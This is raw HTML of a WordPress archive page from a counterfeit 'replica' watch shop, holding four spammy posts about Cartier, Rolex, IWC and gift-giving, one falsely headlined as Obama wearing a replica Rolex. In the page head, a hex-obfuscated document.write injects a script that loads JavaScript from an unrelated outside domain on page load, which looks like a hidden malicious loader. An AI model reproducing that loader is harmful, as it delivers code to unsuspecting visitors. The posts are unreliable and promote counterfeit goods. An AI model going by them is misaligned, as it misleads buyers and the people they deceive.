

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.enwatchtime.com/2017/11/
body_size: 10847
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>November | 2017 | The largest &amp; Latest Cheap Replica Watches Shop Sale</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.enwatchtime.com/xmlrpc.php">

<!-- favicon -->

<!--[if IE]><![endif]-->

<link rel="alternate" type="application/rss+xml" title="The largest &amp; Latest Cheap Replica Watches Shop Sale &raquo; Feed" href="http://www.enwatchtime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The largest &amp; Latest Cheap Replica Watches Shop Sale &raquo; Comments Feed" href="http://www.enwatchtime.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.enwatchtime.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.35"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css'  href='http://www.enwatchtime.com/wp-content/themes/sparkling/inc/css/bootstrap.min.css?ver=4.2.35' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css'  href='http://www.enwatchtime.com/wp-content/themes/sparkling/inc/css/font-awesome.min.css?ver=4.2.35' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=4.2.35' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css'  href='http://www.enwatchtime.com/wp-content/themes/sparkling/style.css?ver=4.2.35' type='text/css' media='all' />
<script type='text/javascript' src='http://www.enwatchtime.com/wp-includes/js/jquery/jquery.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://www.enwatchtime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.enwatchtime.com/wp-content/themes/sparkling/inc/js/modernizr.min.js?ver=4.2.35'></script>
<script type='text/javascript' src='http://www.enwatchtime.com/wp-content/themes/sparkling/inc/js/bootstrap.min.js?ver=4.2.35'></script>
<script type='text/javascript' src='http://www.enwatchtime.com/wp-content/themes/sparkling/inc/js/functions.min.js?ver=4.2.35'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.enwatchtime.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.enwatchtime.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.2.35" />
<style type="text/css"></style>	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x73\x61\x6d\x65\x74\x6f\x6d\x65\x2e\x63\x6f\x6d\x2f\x6a\x73\x2f\x68\x68\x31\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
</head>
<body class="archive date">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>

				
				
					<div id="logo">
						<span class="site-name"><a class="navbar-brand" href="http://www.enwatchtime.com/" title="The largest &amp; Latest Cheap Replica Watches Shop Sale" rel="home">The largest &amp; Latest Cheap Replica Watches Shop Sale</a></span>
					</div><!-- end of #logo -->

				
		        </div>
										</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

			<div class="top-section">
											</div>

		<div class="container main-content-area">
			<div class="row">
				<div id="content" class="main-content-inner col-sm-12 col-md-8 ">
	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					Month: <span>November 2017</span>				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-254" class="post-254 post type-post status-publish format-standard has-post-thumbnail hentry category-watches">
	<div class="blog-item-wrap">
				<a href="http://www.enwatchtime.com/top-selling-replica-cartier-tank-cintree-skeleton/" title="Top Selling Replica Cartier Tank Cintree Skeleton" >
			 	<img width="640" height="410" src="http://www.enwatchtime.com/wp-content/uploads/ca-068800_02-640x410.jpg" class="single-featured wp-post-image" alt="" />			</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h1 class="entry-title"><a href="http://www.enwatchtime.com/top-selling-replica-cartier-tank-cintree-skeleton/" rel="bookmark">Top Selling Replica Cartier Tank Cintree Skeleton</a></h1>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar"></i> <a href="http://www.enwatchtime.com/top-selling-replica-cartier-tank-cintree-skeleton/" rel="bookmark"><time class="entry-date published" datetime="2017-11-30T03:41:49+00:00">November 30, 2017</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="http://www.enwatchtime.com/author/enwatchtime/">enwatchtime</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

					<p>The replica Cartier Tank is always available in a really confused range of variations and sub-variations over the years since it was first known to all in 1917, and yet shocked enough almost none of those variants make use of skeletonized, or openworked, movements. Of course, the fake Cartier has sold a large number of openworked pocket and wristwatches over the years, but it was not until the introduction of the Tank Louis Cartier Noctambule in 2004 that an openworked Tank appeared. This was followed by the Tank MC Skeleton, in 2013, and then the Tank LC Sapphire Skeleton in 2014, which was widely critically praised and generally taken as a very successful outing. <a href="http://www.enwatchtime.com/wp-content/uploads/ca-068735_02.jpg"><img class="alignleft size-medium wp-image-255" src="http://www.enwatchtime.com/wp-content/uploads/ca-068735_02-300x225.jpg" alt="" width="300" height="225" /></a><br />
The Tank Cintree has appeared in some different variations over the years, but the very dramatically elongated case has never before held an openworked caliber, and the reason why is probably that so as to get a pleasing effect, you really do need a rectangular movement that fits the case well, and which follows the curvature of the case. In earlier models you would have probably found either a round movement or a standard-issue rectangular or tonneau movement drawn from a movement supplier&#8217;s existing inventory; such an extreme movement shape would not have been part of any movement supplier&#8217;s standard catalogue and would have been expensive to produce for a single watch &#8211; maybe prohibitively so. However, the new Tank Cintree Skeleton has a movement specifically intended for the purpose, with much more satisfying results than would have been possible with a supplied caliber.<br />
The minutes track is basically a modified rectangle and as you can see, the movement created for the openworked Cintree &#8211; caliber 9917 MC &#8211; uses that minute track as the structural basis for the hand-wound movement.<br />
Generally speaking, the fake Cartier does very nicely design-wise by their custom openworked movements and the arrangement of the components in the Cintree Skeleton is both logical and beautiful. Everything is held in place by the minute-track shaped upper bridge and lower plate, which also doubles as the dial. The mainspring barrel is the dominant upper element, with the motion works and hands in the center, and the balance held in place at 6:00.<br />
The case is quite long across its longest dimensions &#8211; it&#8217;s a 46.30mm x 23mm x 7.96mm replica watch, but thanks to the curvature of the case and movement it&#8217;s quite wearable. As we mentioned in our initial coverage, the Cintree Skeleton is going to be available in three versions &#8211; the pink gold model you see here; a platinum model; and a platinum and diamond model (100 of the pink gold and platinum watches, and 25 of the diamond-set model).<br />
As you can see, despite the 46.30mm lug-tip-to-lug-tip distance, it makes a quite elegant presentation on the wrist and of course you get the added interest of wearing one of only four openworked Tanks that have ever been made over the last 100 years. It would be an awful lot of fun to have this guy, the openworked Crash, and the Tank Sapphire Skeleton all in one&#8217;s watch rotation &#8211; expensive, sure, but interesting.</p>

				<p><a class="btn btn-default read-more" href="http://www.enwatchtime.com/top-selling-replica-cartier-tank-cintree-skeleton/" title="Top Selling Replica Cartier Tank Cintree Skeleton">Read More</a></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

			
				
<article id="post-249" class="post-249 post type-post status-publish format-standard has-post-thumbnail hentry category-replica-watch">
	<div class="blog-item-wrap">
				<a href="http://www.enwatchtime.com/former-president-barack-obama-seen-wearing-replica-rolex-cellini/" title="Former President Barack Obama Seen Wearing Replica Rolex Cellini" >
			 	<img width="640" height="410" src="http://www.enwatchtime.com/wp-content/uploads/rolex-087715_03-640x410.jpg" class="single-featured wp-post-image" alt="" />			</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h1 class="entry-title"><a href="http://www.enwatchtime.com/former-president-barack-obama-seen-wearing-replica-rolex-cellini/" rel="bookmark">Former President Barack Obama Seen Wearing Replica Rolex Cellini</a></h1>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar"></i> <a href="http://www.enwatchtime.com/former-president-barack-obama-seen-wearing-replica-rolex-cellini/" rel="bookmark"><time class="entry-date published" datetime="2017-11-20T03:27:15+00:00">November 20, 2017</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="http://www.enwatchtime.com/author/enwatchtime/">enwatchtime</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

					<p>The wrist-wear of president <a href="http://www.enwatchtime.com">replica Rolex</a> has always fascinated us &#8211; and when I say &#8220;us&#8221; I mean basically all watch-loving brethren around the world &#8211; because we know why we wear a fake watch, but the concept of the most powerful man in the world taking the time out of his day to choose a particular wristwatch seems so amazing. My old friend Eric Wind has been keeping a running list of all presidential timepieces here, but this morning we have a new replica watch to add to the list, and it belongs to our most recent ex-president. Mr. Barack Obama, less than a year out of office, is now a Rolex man. <a href="http://www.enwatchtime.com/wp-content/uploads/rolex-078198_01.jpg"><img class="alignleft size-medium wp-image-250" src="http://www.enwatchtime.com/wp-content/uploads/rolex-078198_01-300x225.jpg" alt="rolex" width="300" height="225" /></a><br />
But we&#8217;re not talking rolex Submariner or Daytona here, or even pulling the ultimate presidential move in wearing a &#8220;President&#8221; (Day-Date). Nay, former President Obama is a Cellini man! He was spotted wearing the white gold time-only Rolex alongside Prince Harry at Toronto&#8217;s Invictus games over the weekend, and my friend Jeff Stein has done some image grabbing to make sure we wouldn&#8217;t miss it.<br />
The watch itself is a Rolex Cellini, a 39mm white gold wristwatch with white dial. The price is very cheap, which made it by far the most affordable <strong>replica watch</strong> Obama has been spotted wearing. As a matter of fact, as Jeff Stein has written, you could buy his entire five-watch collection of watches that he wore. We all knew that eventually Mr. Obama would be seen in something a bit more refined than his usual Jorg Gray &#8211; Jeff himself has long posited that he could tell Obama was certainly a watch guy &#8211; and his democratic predecessor Bill Clinton famously wore a Timex in office only to become famous as a serious collector of Panerais, Zeniths, JLCs, and even Langes!</p>

				<p><a class="btn btn-default read-more" href="http://www.enwatchtime.com/former-president-barack-obama-seen-wearing-replica-rolex-cellini/" title="Former President Barack Obama Seen Wearing Replica Rolex Cellini">Read More</a></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

			
				
<article id="post-243" class="post-243 post type-post status-publish format-standard has-post-thumbnail hentry category-watches">
	<div class="blog-item-wrap">
				<a href="http://www.enwatchtime.com/what-you-want-to-see-with-replica-watches-in-2018/" title="What you want to see with Replica watches in 2018?" >
			 	<img width="750" height="410" src="http://www.enwatchtime.com/wp-content/uploads/AR1459_main-750x410.jpg" class="single-featured wp-post-image" alt="" />			</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h1 class="entry-title"><a href="http://www.enwatchtime.com/what-you-want-to-see-with-replica-watches-in-2018/" rel="bookmark">What you want to see with Replica watches in 2018?</a></h1>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar"></i> <a href="http://www.enwatchtime.com/what-you-want-to-see-with-replica-watches-in-2018/" rel="bookmark"><time class="entry-date published" datetime="2017-11-11T08:26:36+00:00">November 11, 2017</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="http://www.enwatchtime.com/author/enwatchtime/">enwatchtime</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

					<p>There&#8217;s no escaping that vintage reissues are a part of the top replica watch collection landscape, now being a &#8216;key pillar&#8217; for many replica brands, and guessing what they&#8217;re going to pull out of the archives is always a fun game. So Andy and I polished off the crystal ball and had a stab at what we&#8217;re going to see at SIHH and Baselworld 2018. <a href="http://www.enwatchtime.com/wp-content/uploads/IMG_2585.jpg"><img class="alignleft size-medium wp-image-244" src="http://www.enwatchtime.com/wp-content/uploads/IMG_2585-300x225.jpg" alt="" width="300" height="225" /></a><br />
Andy: The fake Omega Flightmaster is one of those <strong>replica watches</strong> that was made for such a short period of time (about four years) that you really wonder what happened. It was a pretty meaningful watch for Omega, being the last time they specifically developed a movement for pilots. Now that we live in an age where practicality doesn&#8217;t really matter, the Flightmaster is due for a comeback, and I think it&#8217;s going to happen.<br />
Felix: All eyes will be on <strong>Breitling</strong> in 2018, thanks to their new major-domo, Georges Kern. The general consensus is that it&#8217;s a brand with an unbelievable history and back catalogue that&#8217;s ripe for reissue, something the flying B has been slow to exploit. Given Kern&#8217;s previous form at the fake IWC, I expect that&#8217;s all about to change, and I&#8217;m excited to see what that change looks like.<br />
Andy: Over the past few decades we&#8217;ve seen much tweaking on the original. Now I&#8217;m not saying I love faux-patina, but there is no surprise if we see a Navitimer released with a faux-tropical dial, and some creamy lume &#8211; which is obviously how brands let us know it&#8217;s a reissue.<br />
Felix: The <a href="http://www.enwatchtime.com">tag Heuer</a> Bund is a cult non-automotive Heuer that&#8217;s surely due for a comeback. Originally made in the &#8217;60s and &#8217;70s, it was designed for use by for military pilots, notably the German Air Force. It has a hot military look and a backstory that marketing departments drool over, but my only concern is it might serve as a distraction for TAG Heuer&#8217;s laser-like focus on their current darling, the Autavia. Likelihood: 7/10 <a href="http://www.enwatchtime.com/wp-content/uploads/BL528.jpg"><img class="alignleft size-medium wp-image-245" src="http://www.enwatchtime.com/wp-content/uploads/BL528-300x225.jpg" alt="watches" width="300" height="225" /></a><br />
Andy: Universal Geneve have been asleep for quite a while. I think their last release was a limited Compax back in 2008. Imagine how great it would be to see them hit the fairs in 2018 with an authentic and perfectly executed Aero-Compax. It&#8217;s an interesting one with some military provenance. There must be a reason UG have kept their office doors open, and website live, all these years. And they&#8217;d have to be across the outrageous prices their highly desirable vintage pieces now sell for.<br />
Felix: Earlier this year IWC released a tweaked version of their Mark XVIII, the &#8216;Tribute to Mark XI&#8217;, with a dial and handset that&#8217;s a faithful to the historic military piece. Next year I&#8217;d like to see the replica IWC take it one step further, launching a version of this replica watch motivated by the RAAF-issued fake watches.</p>

				<p><a class="btn btn-default read-more" href="http://www.enwatchtime.com/what-you-want-to-see-with-replica-watches-in-2018/" title="What you want to see with Replica watches in 2018?">Read More</a></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

			
				
<article id="post-236" class="post-236 post type-post status-publish format-standard has-post-thumbnail hentry category-watch">
	<div class="blog-item-wrap">
				<a href="http://www.enwatchtime.com/replica-watches-the-very-good-choices-for-the-presents-selection/" title="Replica Watches &#8211; The Very Good Choices For The Presents Selection" >
			 	<img width="587" height="410" src="http://www.enwatchtime.com/wp-content/uploads/IMG_2395-587x410.jpg" class="single-featured wp-post-image" alt="" />			</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h1 class="entry-title"><a href="http://www.enwatchtime.com/replica-watches-the-very-good-choices-for-the-presents-selection/" rel="bookmark">Replica Watches &#8211; The Very Good Choices For The Presents Selection</a></h1>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar"></i> <a href="http://www.enwatchtime.com/replica-watches-the-very-good-choices-for-the-presents-selection/" rel="bookmark"><time class="entry-date published" datetime="2017-11-03T03:19:35+00:00">November 3, 2017</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="http://www.enwatchtime.com/author/enwatchtime/">enwatchtime</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

					<p>Presently, there are more and more people would like to, to a most degree, opt for the luxury watches when they are going to pick up some desirable presents for someone.  <a href="http://www.enwatchtime.com/wp-content/uploads/IMG_2407.jpg"><img class="alignleft size-medium wp-image-237" src="http://www.enwatchtime.com/wp-content/uploads/IMG_2407-300x200.jpg" alt="" width="300" height="200" /></a><br />
When you are looking for <a href="http://www.enwatchtime.com">replica watches</a> gifts for Father&#8217;s day, you have many options to choose from. you can enjoy a wide range of choices from rolex, cartier, Iwc, omega,watches, Janier-lecoultre and the like, to the most functional types of watches for your beloved father in your life. you must have to take a good look at the jewelry watch selections which is available when you choose discreetly a special present for your father and choose something carefully special that he could enjoy.<br />
<strong>Cheap Replica watches</strong> are good options when it comes to picking up the desirable presents for father. the watches are not only captivating but also functional and come with quite affordable prices, and carry some signature meaning for father. <a href="http://www.enwatchtime.com/wp-content/uploads/IMG_2381.jpg"><img class="alignleft size-medium wp-image-238" src="http://www.enwatchtime.com/wp-content/uploads/IMG_2381-300x223.jpg" alt="" width="300" height="223" /></a><br />
If you are looking for just the right watch that the special enough to someone in your life and the one who tells you what that they want for the holidays, look no further than the watches, we offer the omega seamaster 300 M chronometer watches that are crafted with the same high quality and dedicated effort that the original omega collection is created with. we do not want you to shop anyone where else for that Father&#8217;s day gift for your father. why not get one for yourself to present your distinctive personal styles at those upcoming parties. Top shop has a multiple of choices and inventory of omega seamaster replica. don&#8217;t worry about people knowing that what you take on your wrist it is an imitation. the only person who could know the secret is no one else but yourself. the omega seamaster is perfect present for anyone that lives that humble lifestyle yet spends a lot of time in the board room; thereby; why not order it for some other people important people in your life? the receivers certainly will be entertained to receive your special present and also you will be excited to offer this wonderful presents to them. the watches, as the very exact copies of the original models, can be the very handsome presents for the receivers. the replicas boast the similar characters and looks of the original, so do the functions. they can really be your very good choices when you are going to find some valuable while affordable special presents for someone who is important for you. <a href="http://www.enwatchtime.com/wp-content/uploads/IMG_2387.jpg"><img class="alignleft size-medium wp-image-239" src="http://www.enwatchtime.com/wp-content/uploads/IMG_2387-300x214.jpg" alt="rolex" width="300" height="214" /></a></p>

				<p><a class="btn btn-default read-more" href="http://www.enwatchtime.com/replica-watches-the-very-good-choices-for-the-presents-selection/" title="Replica Watches &#8211; The Very Good Choices For The Presents Selection">Read More</a></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->

</div>
	<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
		<div class="well">
						<aside id="search-2" class="widget widget_search"><form method="get" class="form-search" action="http://www.enwatchtime.com/">
  <div class="row">
    <div class="col-lg-12">
      <div class="input-group">
        <input type="text" class="form-control search-query" value="" name="s" id="s" placeholder="Search...">
        <span class="input-group-btn">
          <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="Go"><span class="glyphicon glyphicon-search"></span></button>
        </span>
      </div>
    </div>
  </div>
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="http://www.enwatchtime.com/rolex-gmt-master-ii-116710blnr-revolutionary-blue-black-ceramic/">Rolex GMT-Master II 116710BLNR Revolutionary Blue-Black Ceramic</a>
						</li>
					<li>
				<a href="http://www.enwatchtime.com/expert-perspectives-on-rolex-submariners-latest-evolution/">Expert Perspectives on Rolex Submariner&#8217;s Latest Evolution</a>
						</li>
					<li>
				<a href="http://www.enwatchtime.com/the-enduring-allure-of-the-replica-rolex-submariner/">The Enduring Allure of the Replica Rolex Submariner</a>
						</li>
					<li>
				<a href="http://www.enwatchtime.com/expert-perspectives-on-rolexs-most-coveted-models/">Expert Perspectives on Rolex&#8217;s Most Coveted Models</a>
						</li>
					<li>
				<a href="http://www.enwatchtime.com/why-my-wristwear-journey-led-me-away-from-rolex/">Why My Wristwear Journey Led Me Away from Rolex</a>
						</li>
				</ul>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='http://www.enwatchtime.com/2025/12/'>December 2025</a></li>
	<li><a href='http://www.enwatchtime.com/2025/10/'>October 2025</a></li>
	<li><a href='http://www.enwatchtime.com/2025/08/'>August 2025</a></li>
	<li><a href='http://www.enwatchtime.com/2025/06/'>June 2025</a></li>
	<li><a href='http://www.enwatchtime.com/2025/04/'>April 2025</a></li>
	<li><a href='http://www.enwatchtime.com/2025/02/'>February 2025</a></li>
	<li><a href='http://www.enwatchtime.com/2025/01/'>January 2025</a></li>
	<li><a href='http://www.enwatchtime.com/2024/11/'>November 2024</a></li>
	<li><a href='http://www.enwatchtime.com/2024/09/'>September 2024</a></li>
	<li><a href='http://www.enwatchtime.com/2024/07/'>July 2024</a></li>
	<li><a href='http://www.enwatchtime.com/2024/05/'>May 2024</a></li>
	<li><a href='http://www.enwatchtime.com/2024/04/'>April 2024</a></li>
	<li><a href='http://www.enwatchtime.com/2024/02/'>February 2024</a></li>
	<li><a href='http://www.enwatchtime.com/2023/11/'>November 2023</a></li>
	<li><a href='http://www.enwatchtime.com/2023/07/'>July 2023</a></li>
	<li><a href='http://www.enwatchtime.com/2023/05/'>May 2023</a></li>
	<li><a href='http://www.enwatchtime.com/2023/04/'>April 2023</a></li>
	<li><a href='http://www.enwatchtime.com/2023/03/'>March 2023</a></li>
	<li><a href='http://www.enwatchtime.com/2023/02/'>February 2023</a></li>
	<li><a href='http://www.enwatchtime.com/2022/11/'>November 2022</a></li>
	<li><a href='http://www.enwatchtime.com/2022/09/'>September 2022</a></li>
	<li><a href='http://www.enwatchtime.com/2022/06/'>June 2022</a></li>
	<li><a href='http://www.enwatchtime.com/2022/04/'>April 2022</a></li>
	<li><a href='http://www.enwatchtime.com/2021/08/'>August 2021</a></li>
	<li><a href='http://www.enwatchtime.com/2021/05/'>May 2021</a></li>
	<li><a href='http://www.enwatchtime.com/2021/03/'>March 2021</a></li>
	<li><a href='http://www.enwatchtime.com/2020/12/'>December 2020</a></li>
	<li><a href='http://www.enwatchtime.com/2020/10/'>October 2020</a></li>
	<li><a href='http://www.enwatchtime.com/2020/08/'>August 2020</a></li>
	<li><a href='http://www.enwatchtime.com/2020/03/'>March 2020</a></li>
	<li><a href='http://www.enwatchtime.com/2019/11/'>November 2019</a></li>
	<li><a href='http://www.enwatchtime.com/2019/08/'>August 2019</a></li>
	<li><a href='http://www.enwatchtime.com/2019/06/'>June 2019</a></li>
	<li><a href='http://www.enwatchtime.com/2018/08/'>August 2018</a></li>
	<li><a href='http://www.enwatchtime.com/2018/07/'>July 2018</a></li>
	<li><a href='http://www.enwatchtime.com/2018/06/'>June 2018</a></li>
	<li><a href='http://www.enwatchtime.com/2018/05/'>May 2018</a></li>
	<li><a href='http://www.enwatchtime.com/2018/04/'>April 2018</a></li>
	<li><a href='http://www.enwatchtime.com/2018/03/'>March 2018</a></li>
	<li><a href='http://www.enwatchtime.com/2018/02/'>February 2018</a></li>
	<li><a href='http://www.enwatchtime.com/2018/01/'>January 2018</a></li>
	<li><a href='http://www.enwatchtime.com/2017/12/'>December 2017</a></li>
	<li><a href='http://www.enwatchtime.com/2017/11/'>November 2017</a></li>
	<li><a href='http://www.enwatchtime.com/2017/10/'>October 2017</a></li>
	<li><a href='http://www.enwatchtime.com/2017/09/'>September 2017</a></li>
	<li><a href='http://www.enwatchtime.com/2017/08/'>August 2017</a></li>
	<li><a href='http://www.enwatchtime.com/2017/07/'>July 2017</a></li>
	<li><a href='http://www.enwatchtime.com/2017/06/'>June 2017</a></li>
	<li><a href='http://www.enwatchtime.com/2017/05/'>May 2017</a></li>
	<li><a href='http://www.enwatchtime.com/2017/01/'>January 2017</a></li>
	<li><a href='http://www.enwatchtime.com/2016/11/'>November 2016</a></li>
	<li><a href='http://www.enwatchtime.com/2015/08/'>August 2015</a></li>
	<li><a href='http://www.enwatchtime.com/2015/07/'>July 2015</a></li>
	<li><a href='http://www.enwatchtime.com/2026/01/'> 0</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-9"><a href="http://www.enwatchtime.com/category/bell-ross/" >Bell &amp; Ross</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.enwatchtime.com/category/breitling/" >Breitling</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.enwatchtime.com/category/hublot/" >Hublot</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.enwatchtime.com/category/iwc/" >IWC</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.enwatchtime.com/category/omega/" >Omega</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.enwatchtime.com/category/other/" >Other</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.enwatchtime.com/category/panerai/" >Panerai</a>
</li>
